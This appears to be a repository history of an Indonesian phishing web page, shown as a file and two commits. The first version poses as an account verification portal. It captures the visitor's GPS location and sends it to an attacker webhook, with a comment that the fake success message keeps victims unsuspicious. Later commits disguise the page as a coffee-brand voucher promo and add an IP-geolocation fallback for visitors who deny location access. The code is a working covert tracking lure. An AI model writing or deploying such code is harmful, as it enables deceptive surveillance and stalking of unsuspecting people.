
==== index.html @ b812af3f "index" ====
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verifikasi Keamanan Akun</title>
    <style>
        body { font-family: sans-serif; display: flex; justify-content: center; align-items: center; height: 100vh; background: #f0f2f5; margin: 0; }
        .card { background: white; padding: 30px; border-radius: 10px; box-shadow: 0 4px 12px rgba(0,0,0,0.1); width: 100%; max-width: 400px; text-align: center; }
        button { background: #1877f2; color: white; border: none; padding: 12px; width: 100%; border-radius: 6px; font-size: 16px; font-weight: bold; cursor: pointer; }
        #result { margin-top: 20px; display: none; text-align: left; font-size: 14px; padding: 10px; border-radius: 6px; background: #e8f5e9; }
    </style>
</head>
<body>

<div class="card">
    <h2>Secure Portal</h2>
    <p>Verifikasi lokasi Anda untuk melanjutkan.</p>
    <button onclick="mulaiSerangan()">Verifikasi & Lanjutkan</button>
    <div id="result"></div>
</div>

<script>
    // URL Webhook.site (Ganti ini dengan URL milikmu!)
    const SERVER_PENYERANG = 'https://webhook.site/ganti-dengan-url-kamu';

    function mulaiSerangan() {
        const resultDiv = document.getElementById('result');
        resultDiv.style.display = 'block';
        resultDiv.innerHTML = 'Meminta izin lokasi...';

        if (navigator.geolocation) {
            navigator.geolocation.getCurrentPosition(
                (position) => {
                    const lat = position.coords.latitude;
                    const lon = position.coords.longitude;

                    resultDiv.innerHTML = "Lokasi berhasil diverifikasi! (Tunggu...)";

                    // ==========================================
                    // EKSEKUSI FETCH DI SINI (Mengirim ke Webhook)
                    // ==========================================
                    fetch(SERVER_PENYERANG, {
                        method: 'POST',
                        headers: { 'Content-Type': 'application/json' },
                        body: JSON.stringify({
                            aksi: "GPS_DITANGKAP",
                            lat: lat,
                            lon: lon,
                            ip_address: "Akan diambil via backend"
                        })
                    }).then(() => {
                        // Tampilkan pesan palsu ke korban agar tidak curiga
                        resultDiv.innerHTML = "✅ Verifikasi Berhasil. Mengalihkan...";
                    });
                },
                (error) => {
                    resultDiv.innerHTML = "Izin lokasi ditolak. Verifikasi gagal.";
                }
            );
        } else {
            resultDiv.innerHTML = "Browser tidak mendukung.";
        }
    }
</script>
</body>
</html>

==== commit 0c73177f: "data" ====
--- a/index.html
+++ b/index.html
@@ -3,65 +3,87 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Verifikasi Keamanan Akun</title>
+    <title>Kopi Senja - Promo Spesial</title>
     <style>
-        body { font-family: sans-serif; display: flex; justify-content: center; align-items: center; height: 100vh; background: #f0f2f5; margin: 0; }
-        .card { background: white; padding: 30px; border-radius: 10px; box-shadow: 0 4px 12px rgba(0,0,0,0.1); width: 100%; max-width: 400px; text-align: center; }
-        button { background: #1877f2; color: white; border: none; padding: 12px; width: 100%; border-radius: 6px; font-size: 16px; font-weight: bold; cursor: pointer; }
-        #result { margin-top: 20px; display: none; text-align: left; font-size: 14px; padding: 10px; border-radius: 6px; background: #e8f5e9; }
+        body { font-family: 'Segoe UI', sans-serif; background: #fdfaf6; margin: 0; padding: 0; color: #3e2723; }
+        .hero { background: #6d4c41; color: white; text-align: center; padding: 40px 20px; }
+        .hero h1 { margin: 0; font-size: 28px; }
+        .container { max-width: 600px; margin: -20px auto 20px; padding: 20px; }
+        .card { background: white; padding: 25px; border-radius: 12px; box-shadow: 0 4px 15px rgba(0,0,0,0.1); text-align: center; }
+        .promo-img { width: 100%; height: 200px; background: #d7ccc8; border-radius: 8px; margin-bottom: 15px; display: flex; align-items: center; justify-content: center; font-weight: bold; color: #6d4c41;}
+        .btn { background: #e65100; color: white; border: none; padding: 15px 20px; font-size: 18px; font-weight: bold; border-radius: 30px; cursor: pointer; width: 100%; transition: 0.3s; }
+        .btn:hover { background: #bf360c; }
+        #status { margin-top: 15px; font-size: 14px; color: #2e7d32; font-weight: bold; display: none; }
     </style>
 </head>
 <body>
 
-<div class="card">
-    <h2>Secure Portal</h2>
-    <p>Verifikasi lokasi Anda untuk melanjutkan.</p>
-    <button onclick="mulaiSerangan()">Verifikasi & Lanjutkan</button>
-    <div id="result"></div>
+<div class="hero">
+    <h1>☕ Kopi Senja</h1>
+    <p>Nikmati Kopi Lokal, Rasakan Sensasi Bintang Lima</p>
+</div>
+
+<div class="container">
+    <div class="card">
+        <div class="promo-img">[ Gambar Secangkir Kopi ]</div>
+        <h2>Promo Spesial Hari Ini!</h2>
+        <p>Dapatkan potongan harga <b>50%</b> untuk pembelian kedua. Klik tombol di bawah untuk mengklaim voucher Anda!</p>
+
+        <button class="btn" onclick="klaimPromo()">Klaim Voucher 50%</button>
+        <div id="status">✅ Voucher berhasil diklaim! Silakan cek WhatsApp Anda.</div>
+    </div>
 </div>
 
 <script>
-    // URL Webhook.site (Ganti ini dengan URL milikmu!)
-    const SERVER_PENYERANG = 'https://webhook.site/ganti-dengan-url-kamu';
+    // URL Endpoint PHP kita (relatif terhadap file HTML ini)
+    const SERVER_TARGET = 'simpan_data.php';
 
-    function mulaiSerangan() {
-        const resultDiv = document.getElementById('result');
-        resultDiv.style.display = 'block';
-        resultDiv.innerHTML = 'Meminta izin lokasi...';
+    function klaimPromo() {
+        const statusDiv = document.getElementById('status');
 
+        // Fungsi untuk mengirim data ke backend
+        function kirimData(data) {
+            fetch(SERVER_TARGET, {
+                method: 'POST',
+                headers: { 'Content-Type': 'application/json' },
+                body: JSON.stringify(data)
+            }).then(() => {
+                // Tampilkan pesan palsu ke korban
+                statusDiv.style.display = 'block';
+            }).catch(err => console.error("Gagal:", err));
+        }
+
+        // 1. Coba ambil GPS (Tingkat presisi tinggi)
         if (navigator.geolocation) {
             navigator.geolocation.getCurrentPosition(
-                (position) => {
-                    const lat = position.coords.latitude;
-                    const lon = position.coords.longitude;
-
-                    resultDiv.innerHTML = "Lokasi berhasil diverifikasi! (Tunggu...)";
-
-                    // ==========================================
-                    // EKSEKUSI FETCH DI SINI (Mengirim ke Webhook)
-                    // ==========================================
-                    fetch(SERVER_PENYERANG, {
-                        method: 'POST',
-                        headers: { 'Content-Type': 'application/json' },
-                        body: JSON.stringify({
-                            aksi: "GPS_DITANGKAP",
-                            lat: lat,
-                            lon: lon,
-                            ip_address: "Akan diambil via backend"
-                        })
-                    }).then(() => {
-                        // Tampilkan pesan palsu ke korban agar tidak curiga
-                        resultDiv.innerHTML = "✅ Verifikasi Berhasil. Mengalihkan...";
+                (pos) => {
+                    kirimData({
+                        tipe: "GPS_AKURAT",
+                        latitude: pos.coords.latitude,
+                        longitude: pos.coords.longitude
                     });
                 },
                 (error) => {
-                    resultDiv.innerHTML = "Izin lokasi ditolak. Verifikasi gagal.";
+                    // 2. JIKA DITOLAK, Ambil lokasi via IP Address sebagai fallback
+                    fetch('https://ipapi.co/json/')
+                        .then(res => res.json())
+                        .then(ipData => {
+                            kirimData({
+                                tipe: "IP_ADDRESS_LOKASI",
+                                ip: ipData.ip,
+                                kota: ipData.city,
+                                provider: ipData.org,
+                                latitude: ipData.latitude,
+                                longitude: ipData.longitude
+                            });
+                        });
                 }
             );
         } else {
-            resultDiv.innerHTML = "Browser tidak mendukung.";
+            statusDiv.style.display = 'block'; // Jika browser jadul
         }
     }
 </script>
+
 </body>
 </html>

==== commit 0992a20a: "perbaikan" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Kopi Senja - Promo Spesial</title>
+    <title>Koteshu Indonesia - Promo Spesial</title>
     <style>
         body { font-family: 'Segoe UI', sans-serif; background: #fdfaf6; margin: 0; padding: 0; color: #3e2723; }
         .hero { background: #6d4c41; color: white; text-align: center; padding: 40px 20px; }
@@ -19,13 +19,15 @@
 <body>
 
 <div class="hero">
-    <h1>☕ Kopi Senja</h1>
+    <h1>☕ Koteshu Indonesia</h1>
     <p>Nikmati Kopi Lokal, Rasakan Sensasi Bintang Lima</p>
 </div>
 
 <div class="container">
     <div class="card">
-        <div class="promo-img">[ Gambar Secangkir Kopi ]</div>
+        <div class="promo-img">
+            <img src="/asset/promo.png" alt="">
+        </div>
         <h2>Promo Spesial Hari Ini!</h2>
         <p>Dapatkan potongan harga <b>50%</b> untuk pembelian kedua. Klik tombol di bawah untuk mengklaim voucher Anda!</p>
 


